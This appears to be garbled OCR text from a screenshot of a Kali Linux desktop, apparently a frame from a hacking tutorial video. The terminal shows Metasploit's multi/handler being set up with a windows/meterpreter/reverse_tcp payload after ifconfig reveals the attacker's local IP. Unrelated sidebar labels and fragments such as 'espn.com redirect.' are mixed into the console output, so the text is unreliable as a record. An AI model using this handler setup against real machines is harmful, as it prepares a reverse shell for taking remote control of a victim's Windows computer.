 Applications Places Terminal Wed 17:42 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
msf5 > use multi/handler
espn.com redirect.
msf5 exploit(multi/handler) > ifconfig
html
[*] exec: ifconfig
Webpages
and
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.1.248 netmask 255.255.255.0 broadcast 192.168.1.255
Downloads
inet6 fe80::a00:27ff:fe10:4b54 prefixlen 64 scopeid 0x20<link>
ether 08:00:27:10:4b:54 txqueuelen 1000 (Ethernet)
Music
RX packets 31403 bytes 37068881 (35.3 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
Pictures
TX packets 4050 bytes 754480 (736.7 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
Videos
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
Trash
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
Other
RX packets 2239569 bytes 346021572 (329.9 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 2239569 bytes 346021572 (329.9 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
msf5 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
SET
oBackgro